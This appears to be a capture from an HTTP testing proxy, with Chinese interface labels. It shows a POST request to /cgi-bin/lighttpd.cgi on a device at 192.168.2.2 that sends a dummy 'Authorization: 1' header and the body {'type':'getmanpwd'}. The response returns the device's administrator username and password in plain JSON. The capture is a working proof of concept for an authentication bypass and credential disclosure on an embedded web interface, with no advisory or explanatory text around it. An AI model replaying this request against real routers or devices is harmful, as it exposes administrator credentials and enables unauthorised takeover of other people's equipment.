 Request
数据包扫描
美 化
HEX
热加载
构造请求
1 POST /cgi-bin/lighttpd.cgi HTTP/1.1
2 Host ? : 192.168.2.2
3 Accept-Language: zh-CN,zh;q=0.9
4 Referer: http://192.168.2.2/html/index.html
5 Accept-Encoding: gzip, deflate
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Accept: application/json, text/plain, */*
8 Authorization: 1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: http://192.168.2.2
11 Content-Length auto : 21
12
13 {"type":"getmanpwd"}
59bytes / 49ms
美化
HEX
编码
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Jul 2025 01:58:44 GMT
3 Server: lighttpd/1.4.59
4 Content-Length: 59
5
6 {"type":"getmanpwd","routeusr":"admin","routepwd":"admin"}
7
远端地址:192.168.2.2:80; 响应时
间:49ms; 总耗时:57ms; URL:htt
p://192.168.2.2/cgi-bin/lig...